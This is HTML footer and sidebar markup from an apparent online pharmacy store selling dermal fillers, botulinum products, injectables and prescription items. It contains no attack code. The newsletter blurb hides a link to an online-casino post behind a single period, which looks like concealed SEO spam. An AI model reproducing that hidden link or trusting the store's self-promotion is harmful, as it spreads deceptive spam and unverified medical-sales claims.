		</div>
	</div>
</form>

</section>    </div>
</aside><!-- #secondary -->
        </div>
        </div><!-- #content -->
</div><!-- .site-content-contain -->
<footer id="colophon" class="site-footer">
	<div class="wrap"><div class="container">		<div data-elementor-type="wp-post" data-elementor-id="317" class="elementor elementor-317">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-e889f9c elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e889f9c" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6cf3ab1" data-id="6cf3ab1" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-f419a6e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f419a6e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-32180f5" data-id="32180f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3ef5ddf elementor-position-center elementor-position-below elementor-widget elementor-widget-heading" data-id="3ef5ddf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-wrapper" ><div class="elementor-heading-wrapper-inner"><h3 class="elementor-heading-title elementor-size-default">Sign Up For Newsletter</h3></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-c217819 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="c217819" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			        <div class="elementor-text-editor elementor-clearfix"><p>Join 60.000+ Subscribers and get a new discount coupon on every Saturday<a href="https://www.fillerworldwidesupplies.com/2025/08/19/ta-mystika-ton-diethnon-online-kazino-gia-ellines-paiktes/">.</a></p></div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-46f4db7 elementor-widget elementor-widget-wp-widget-mc4wp_form_widget" data-id="46f4db7" data-element_type="widget" data-widget_type="wp-widget-mc4wp_form_widget.default">
				<div class="elementor-widget-container">
			<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.7 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-4792" method="post" data-id="4792" data-name="Newsletter" ><div class="mc4wp-form-fields"><input type="email" name="EMAIL" placeholder="Your email address" required />
 
<button>
	<input type="submit" value="Subscribe" />

</button></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768851578" /><input type="hidden" name="_mc4wp_form_id" value="4792" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f6ce380 elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="f6ce380" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2970d31" data-id="2970d31" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-fda2a84 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fda2a84" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a4a478e" data-id="a4a478e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b51cf5d elementor-view-framed elementor-position-left elementor-vertical-align-middle elementor-shape-circle elementor-widget elementor-widget-icon-box" data-id="b51cf5d" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			        <div class="elementor-icon-box-wrapper">
                            <div class="elementor-icon-box-icon">
                    <span class="elementor-icon elementor-animation-" >
                        <i class="opal-icon-address" aria-hidden="true"></i>
                    </span>
                </div>
                        <div class="elementor-icon-box-content">
                <div class="elementor-icon-header">
                                        <div class="elementor-icon-header-inner">
                        
                        <h4 class="elementor-icon-box-title">
                            <span >
                                Address                            </span>
                        </h4>
                    </div>
                </div>
                                    <p class="elementor-icon-box-description">746 Edgemont St.
Huntington Station, NY 11746</p>
                            </div>
                    </div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-89eb893" data-id="89eb893" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4170d37 elementor-view-framed elementor-position-left elementor-vertical-align-middle elementor-shape-circle elementor-widget elementor-widget-icon-box" data-id="4170d37" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			        <div class="elementor-icon-box-wrapper">
                            <div class="elementor-icon-box-icon">
                    <span class="elementor-icon elementor-animation-" >
                        <i class="opal-icon-support" aria-hidden="true"></i>
                    </span>
                </div>
                        <div class="elementor-icon-box-content">
                <div class="elementor-icon-header">
                                        <div class="elementor-icon-header-inner">
                                                    <span class="elementor-icon-box-subtitle"> Whatsapp Us  </span>
                        
                        <h4 class="elementor-icon-box-title">
                            <span >
                                +13153032059                            </span>
                        </h4>
                    </div>
                </div>
                                    <p class="elementor-icon-box-description">Sales@fillerworldwidesupplies.com</p>
                            </div>
                    </div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-73750f6" data-id="73750f6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-92a9b75 elementor-position-left elementor-tablet-position-center elementor-position-below elementor-widget elementor-widget-heading" data-id="92a9b75" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-wrapper" ><div class="elementor-heading-wrapper-inner"><h4 class="elementor-heading-title elementor-size-default">Download the app now!</h4></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-f14ec22 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="f14ec22" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="132" height="37" src="[data-uri]" class="attachment-full size-full wp-image-139 lazyload" alt="" data-src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/google-play.png" decoding="async" data-eio-rwidth="132" data-eio-rheight="37" /><noscript><img width="132" height="37" src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/google-play.png" class="attachment-full size-full wp-image-139" alt="" data-eio="l" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-60fd660 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="60fd660" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="132" height="37" src="[data-uri]" class="attachment-full size-full wp-image-141 lazyload" alt="" data-src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/app-store.png" decoding="async" data-eio-rwidth="132" data-eio-rheight="37" /><noscript><img width="132" height="37" src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/app-store.png" class="attachment-full size-full wp-image-141" alt="" data-eio="l" /></noscript>															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6909d1f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6909d1f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a3cd535" data-id="a3cd535" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-52e1eb3 elementor-widget elementor-widget-image" data-id="52e1eb3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1085" height="253" src="[data-uri]" class="attachment-full size-full wp-image-5073 lazyload" alt=""   data-src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo.png" decoding="async" data-srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo.png 1085w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo-300x70.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo-1024x239.png 1024w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo-768x179.png 768w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo-700x163.png 700w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo-600x140.png 600w" data-sizes="auto" data-eio-rwidth="1085" data-eio-rheight="253" /><noscript><img width="1085" height="253" src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo.png" class="attachment-full size-full wp-image-5073" alt="" srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo.png 1085w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo-300x70.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo-1024x239.png 1024w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo-768x179.png 768w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo-700x163.png 700w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo-600x140.png 600w" sizes="(max-width: 1085px) 100vw, 1085px" data-eio="l" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-a31028a elementor-widget-tablet__width-initial elementor-widget elementor-widget-text-editor" data-id="a31028a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			        <div class="elementor-text-editor elementor-clearfix"><p>Filler World is proud of being a best Pharmacy Online shops in USA with high-quality medicines, supplements, healthcare product, &#8230;</p></div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-12458bc" data-id="12458bc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-24d6612 elementor-position-left elementor-mobile-position-center elementor-position-below elementor-widget elementor-widget-heading" data-id="24d6612" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-wrapper" ><div class="elementor-heading-wrapper-inner"><h4 class="elementor-heading-title elementor-size-default">Information</h4></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-54adfcc elementor-nav-menu__align-left elementor-nav-menu-mobile__align-center elementor-nav-menu--indicator-angle elementor-widget elementor-widget-opal-nav-menu" data-id="54adfcc" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;}" data-widget_type="opal-nav-menu.default">
				<div class="elementor-widget-container">
			        <nav data-subMenusMinWidth="260" data-subMenusMaxWidth="500" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
			<ul id="menu-2-54adfcc" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5792"><a href="https://www.fillerworldwidesupplies.com/acceptable-use-policy/" class="elementor-item">Acceptable Use Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5807"><a href="https://www.fillerworldwidesupplies.com/cookie-policy/" class="elementor-item">Cookie Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5814"><a href="https://www.fillerworldwidesupplies.com/delivery-policy/" class="elementor-item">Delivery Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5821"><a href="https://www.fillerworldwidesupplies.com/privacy-policy-2/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5828"><a href="https://www.fillerworldwidesupplies.com/returns-policy/" class="elementor-item">Returns Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5835"><a href="https://www.fillerworldwidesupplies.com/terms-conditions/" class="elementor-item">Terms &#038; Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5842"><a href="https://www.fillerworldwidesupplies.com/terms-of-use/" class="elementor-item">Terms of use</a></li>
</ul>        </nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-68f97c3" data-id="68f97c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-73fe949 elementor-position-left elementor-mobile-position-center elementor-position-below elementor-widget elementor-widget-heading" data-id="73fe949" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-wrapper" ><div class="elementor-heading-wrapper-inner"><h4 class="elementor-heading-title elementor-size-default">Categories</h4></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-37a2685 elementor-nav-menu__align-left elementor-nav-menu-mobile__align-center elementor-nav-menu--indicator-angle elementor-widget elementor-widget-opal-nav-menu" data-id="37a2685" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;}" data-widget_type="opal-nav-menu.default">
				<div class="elementor-widget-container">
			        <nav data-subMenusMinWidth="260" data-subMenusMaxWidth="500" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
			<ul id="menu-2-37a2685" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5403"><a href="https://www.fillerworldwidesupplies.com/product-category/aesthetics-equipment/" class="elementor-item">Aesthetics Equipment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5404"><a href="https://www.fillerworldwidesupplies.com/product-category/anaesthetic-injectable/" class="elementor-item">Anaesthetic injectable</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5405"><a href="https://www.fillerworldwidesupplies.com/product-category/body-care-stretch-marks/" class="elementor-item">Body Care &amp; Stretch Marks</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5406"><a href="https://www.fillerworldwidesupplies.com/product-category/botulinums-diluents/" class="elementor-item">Botulinums/ Diluents</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5407"><a href="https://www.fillerworldwidesupplies.com/product-category/chemical-peels/" class="elementor-item">Chemical Peels</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5408"><a href="https://www.fillerworldwidesupplies.com/product-category/collagen/" class="elementor-item">Collagen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5409"><a href="https://www.fillerworldwidesupplies.com/product-category/dermal-fillers/" class="elementor-item">Dermal Fillers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5410"><a href="https://www.fillerworldwidesupplies.com/product-category/dermapen/" class="elementor-item">Dermapen</a></li>
</ul>        </nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-bedc852" data-id="bedc852" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-18cb81d elementor-position-left elementor-mobile-position-center elementor-position-below elementor-widget elementor-widget-heading" data-id="18cb81d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-wrapper" ><div class="elementor-heading-wrapper-inner"><h4 class="elementor-heading-title elementor-size-default">Socials</h4></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-488c95d elementor-grid-1 elementor-grid-mobile-1 elementor-share-buttons--skin-minimal elementor-share-buttons--shape-circle elementor-widget-mobile__width-initial elementor-share-buttons--view-icon-text elementor-share-buttons--color-official elementor-widget elementor-widget-opal-social-share" data-id="488c95d" data-element_type="widget" data-widget_type="opal-social-share.default">
				<div class="elementor-widget-container">
			        <div class="elementor-grid">
                            <div class="elementor-grid-item">
                    <a href="https://facebook.com/sharer.php?s=100&p&#91;url&#93;=https://www.fillerworldwidesupplies.com/product/starfill-implant/&p&#91;title&#93;=Buy StarFill Implant Plus Lidocaine">
                        <div class="elementor-share-btn elementor-share-btn_facebook">

                                                            <span class="elementor-share-btn__icon">
								<i class="fa fa-facebook"></i>
								<span class="elementor-screen-only">Share on facebook</span>
							</span>
                                                                                        <div class="elementor-share-btn__text">
                                                                            <span class="elementor-share-btn__title">
										facebook									</span>
                                                                    </div>
                            
                        </div>
                    </a>
                </div>
                            <div class="elementor-grid-item">
                    <a href="https://twitter.com/home?status=https://www.fillerworldwidesupplies.com/product/starfill-implant/">
                        <div class="elementor-share-btn elementor-share-btn_twitter">

                                                            <span class="elementor-share-btn__icon">
								<i class="fa fa-twitter"></i>
								<span class="elementor-screen-only">Share on twitter</span>
							</span>
                                                                                        <div class="elementor-share-btn__text">
                                                                            <span class="elementor-share-btn__title">
										twitter									</span>
                                                                    </div>
                            
                        </div>
                    </a>
                </div>
                            <div class="elementor-grid-item">
                    <a href="https://linkedin.com/shareArticle?mini=true&amp;url=https://www.fillerworldwidesupplies.com/product/starfill-implant/&amp;title=Buy StarFill Implant Plus Lidocaine">
                        <div class="elementor-share-btn elementor-share-btn_linkedin">

                                                            <span class="elementor-share-btn__icon">
								<i class="fa fa-linkedin"></i>
								<span class="elementor-screen-only">Share on linkedin</span>
							</span>
                                                                                        <div class="elementor-share-btn__text">
                                                                            <span class="elementor-share-btn__title">
										linkedin									</span>
                                                                    </div>
                            
                        </div>
                    </a>
                </div>
                            <div class="elementor-grid-item">
                    <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.fillerworldwidesupplies.com%2Fproduct%2Fstarfill-implant%2F&amp;description=Buy+StarFill+Implant+Plus+Lidocaine">
                        <div class="elementor-share-btn elementor-share-btn_pinterest">

                                                            <span class="elementor-share-btn__icon">
								<i class="fa fa-pinterest"></i>
								<span class="elementor-screen-only">Share on pinterest</span>
							</span>
                                                                                        <div class="elementor-share-btn__text">
                                                                            <span class="elementor-share-btn__title">
										pinterest									</span>
                                                                    </div>
                            
                        </div>
                    </a>
                </div>
                            <div class="elementor-grid-item">
                    <a href="mailto:?subject=Buy StarFill Implant Plus Lidocaine&amp;body=https://www.fillerworldwidesupplies.com/product/starfill-implant/">
                        <div class="elementor-share-btn elementor-share-btn_email">

                                                            <span class="elementor-share-btn__icon">
								<i class="fa fa-envelope"></i>
								<span class="elementor-screen-only">Share on email</span>
							</span>
                                                                                        <div class="elementor-share-btn__text">
                                                                            <span class="elementor-share-btn__title">
										Email									</span>
                                                                    </div>
                            
                        </div>
                    </a>
                </div>
                    </div>
        		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7eae4e5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7eae4e5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f8fb4ac" data-id="f8fb4ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-31d35a7 elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="31d35a7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			        <div class="elementor-text-editor elementor-clearfix"><p>Our Payment Partners :</p></div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-489b850 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="489b850" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="695" height="25" src="[data-uri]" class="attachment-full size-full wp-image-6065 lazyload" alt=""   data-src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/payment-copy.png" decoding="async" data-srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/payment-copy.png 695w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/payment-copy-300x11.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/payment-copy-690x25.png 690w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/payment-copy-600x22.png 600w" data-sizes="auto" data-eio-rwidth="695" data-eio-rheight="25" /><noscript><img width="695" height="25" src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/payment-copy.png" class="attachment-full size-full wp-image-6065" alt="" srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/payment-copy.png 695w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/payment-copy-300x11.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/payment-copy-690x25.png 690w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/payment-copy-600x22.png 600w" sizes="(max-width: 695px) 100vw, 695px" data-eio="l" /></noscript>															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-62e9471 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="62e9471" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-741dac4" data-id="741dac4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-60ac70e elementor-widget elementor-widget-text-editor" data-id="60ac70e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			        <div class="elementor-text-editor elementor-clearfix">Copyright © 2020 <a href="#" class="c-primary">Medilazar</a>. All Rights Reserved.</div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-849bc32 elementor-hidden-phone" data-id="849bc32" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
									</div>
		</div>
							</div>
		</section>
							</div>
		</div></div></footer><!-- #colophon -->
</div><!-- #page -->
<nav id="opal-canvas-menu" class="opal-menu-canvas mp-menu"><div id="offcanvas-menu" class="offcanvas-menu menu menu-canvas-default"><ul>
<li class="page_item page-item-56"><a href="https://www.fillerworldwidesupplies.com/404-2/">404</a></li>
<li class="page_item page-item-54"><a href="https://www.fillerworldwidesupplies.com/about-us/">About us</a></li>
<li class="page_item page-item-5789"><a href="https://www.fillerworldwidesupplies.com/acceptable-use-policy/">Acceptable Use Policy</a></li>
<li class="page_item page-item-52 "><a href="https://www.fillerworldwidesupplies.com/blog/">Blog</a></li>
<li class="page_item page-item-10"><a href="https://www.fillerworldwidesupplies.com/cart/">Cart</a></li>
<li class="page_item page-item-11"><a href="https://www.fillerworldwidesupplies.com/checkout/">Checkout</a></li>
<li class="page_item page-item-53"><a href="https://www.fillerworldwidesupplies.com/contact/">Contact</a></li>
<li class="page_item page-item-5805"><a href="https://www.fillerworldwidesupplies.com/cookie-policy/">Cookie Policy</a></li>
<li class="page_item page-item-5812"><a href="https://www.fillerworldwidesupplies.com/delivery-policy/">Delivery Policy</a></li>
<li class="page_item page-item-55"><a href="https://www.fillerworldwidesupplies.com/faq/">FAQ</a></li>
<li class="page_item page-item-44"><a href="https://www.fillerworldwidesupplies.com/">Home 1</a></li>
<li class="page_item page-item-12"><a href="https://www.fillerworldwidesupplies.com/my-account/">My account</a></li>
<li class="page_item page-item-1975"><a href="https://www.fillerworldwidesupplies.com/on-sale/">On sale</a></li>
<li class="page_item page-item-5819"><a href="https://www.fillerworldwidesupplies.com/privacy-policy-2/">Privacy Policy</a></li>
<li class="page_item page-item-3"><a href="https://www.fillerworldwidesupplies.com/returns-policy/">Returns Policy</a></li>
<li class="page_item page-item-4695 current_page_parent"><a href="https://www.fillerworldwidesupplies.com/shop-2/">Shop</a></li>
<li class="page_item page-item-5833"><a href="https://www.fillerworldwidesupplies.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li class="page_item page-item-5840"><a href="https://www.fillerworldwidesupplies.com/terms-of-use/">Terms of use</a></li>
<li class="page_item page-item-4398"><a href="https://www.fillerworldwidesupplies.com/wishlist/">Wishlist</a></li>
</ul></div>
</nav></div><!-- end.opal-wrapper-->
<div id="opal-canvas-filter" class="opal-canvas-filter position-2cl"><span class="filter-close">CLOSE</span><div class="opal-canvas-filter-wrap"><section id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><h2 class="widget-title">Product categories</h2><ul class="product-categories"><li class="cat-item cat-item-98"><a href="https://www.fillerworldwidesupplies.com/product-category/aesthetics-equipment/">Aesthetics Equipment</a></li>
<li class="cat-item cat-item-96"><a href="https://www.fillerworldwidesupplies.com/product-category/anaesthetic-injectable/">Anaesthetic injectable</a></li>
<li class="cat-item cat-item-95"><a href="https://www.fillerworldwidesupplies.com/product-category/body-care-stretch-marks/">Body Care &amp; Stretch Marks</a></li>
<li class="cat-item cat-item-91"><a href="https://www.fillerworldwidesupplies.com/product-category/botulinums-diluents/">Botulinums/ Diluents</a></li>
<li class="cat-item cat-item-97"><a href="https://www.fillerworldwidesupplies.com/product-category/chemical-peels/">Chemical Peels</a></li>
<li class="cat-item cat-item-102"><a href="https://www.fillerworldwidesupplies.com/product-category/collagen/">Collagen</a></li>
<li class="cat-item cat-item-86"><a href="https://www.fillerworldwidesupplies.com/product-category/dermal-fillers/">Dermal Fillers</a></li>
<li class="cat-item cat-item-103"><a href="https://www.fillerworldwidesupplies.com/product-category/dermapen/">Dermapen</a></li>
<li class="cat-item cat-item-94"><a href="https://www.fillerworldwidesupplies.com/product-category/dermatitis/">Dermatitis</a></li>
<li class="cat-item cat-item-92"><a href="https://www.fillerworldwidesupplies.com/product-category/dissolvers-saline/">Dissolvers/Saline</a></li>
<li class="cat-item cat-item-106"><a href="https://www.fillerworldwidesupplies.com/product-category/fat-dissolving/">Fat Dissolving</a></li>
<li class="cat-item cat-item-93"><a href="https://www.fillerworldwidesupplies.com/product-category/haircare/">Haircare</a></li>
<li class="cat-item cat-item-99"><a href="https://www.fillerworldwidesupplies.com/product-category/infection-control-ppe/">Infection Control / PPE</a></li>
<li class="cat-item cat-item-343"><a href="https://www.fillerworldwidesupplies.com/product-category/lipolysis/">Lipolysis</a></li>
<li class="cat-item cat-item-87"><a href="https://www.fillerworldwidesupplies.com/product-category/mesotherapy/">Mesotherapy</a></li>
<li class="cat-item cat-item-100"><a href="https://www.fillerworldwidesupplies.com/product-category/needles-cannulas-syringes/">Needles, Cannulas &amp; Syringes</a></li>
<li class="cat-item cat-item-88"><a href="https://www.fillerworldwidesupplies.com/product-category/numbing-creams/">Numbing Creams</a></li>
<li class="cat-item cat-item-178"><a href="https://www.fillerworldwidesupplies.com/product-category/ob-gyn/">OB-GYN</a></li>
<li class="cat-item cat-item-90"><a href="https://www.fillerworldwidesupplies.com/product-category/orthopaedics/">Orthopaedics</a></li>
<li class="cat-item cat-item-114"><a href="https://www.fillerworldwidesupplies.com/product-category/oxygen-concerntrators/">Oxygen Concerntrators</a></li>
<li class="cat-item cat-item-85"><a href="https://www.fillerworldwidesupplies.com/product-category/prescription-items/">Prescription Items</a></li>
<li class="cat-item cat-item-101"><a href="https://www.fillerworldwidesupplies.com/product-category/prp-kits/">PRP-Kits</a></li>
<li class="cat-item cat-item-179"><a href="https://www.fillerworldwidesupplies.com/product-category/where-to-buy-the-best-correction-products-for-moderate-and-sever-dynamic-perioral-rhytids-in-adults/">RHA</a></li>
<li class="cat-item cat-item-180"><a href="https://www.fillerworldwidesupplies.com/product-category/rha-redensity/">RHA Redensity</a></li>
<li class="cat-item cat-item-89"><a href="https://www.fillerworldwidesupplies.com/product-category/rollers/">Rollers</a></li>
<li class="cat-item cat-item-344"><a href="https://www.fillerworldwidesupplies.com/product-category/skin-boosters/">skin Boosters</a></li>
<li class="cat-item cat-item-105"><a href="https://www.fillerworldwidesupplies.com/product-category/surgical-procedure-packs/">Surgical Procedure Packs</a></li>
<li class="cat-item cat-item-107"><a href="https://www.fillerworldwidesupplies.com/product-category/threads/">Threads</a></li>
<li class="cat-item cat-item-265"><a href="https://www.fillerworldwidesupplies.com/product-category/weight-loss/">Weight loss</a></li>
<li class="cat-item cat-item-104"><a href="https://www.fillerworldwidesupplies.com/product-category/whitening/">Whitening</a></li>
<li class="cat-item cat-item-174"><a href="https://www.fillerworldwidesupplies.com/product-category/yvoire/">Yvoire</a></li>
</ul></section><section id="woocommerce_price_filter-2" class="widget woocommerce widget_price_filter"><h2 class="widget-title">Filter by price</h2>
<form method="get" action="https://www.fillerworldwidesupplies.com/product-tag/starfill-implant-plus-lidocaine/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="30" data-min="30" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="40" data-max="40" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
